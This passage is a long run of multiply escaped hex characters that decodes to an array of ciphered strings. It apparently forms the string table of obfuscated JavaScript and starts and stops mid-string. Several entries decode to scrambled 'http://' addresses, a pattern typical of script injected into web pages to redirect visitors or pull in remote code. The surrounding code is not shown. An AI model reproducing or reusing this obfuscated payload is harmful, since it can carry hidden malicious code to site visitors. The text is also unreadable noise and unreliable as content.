x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5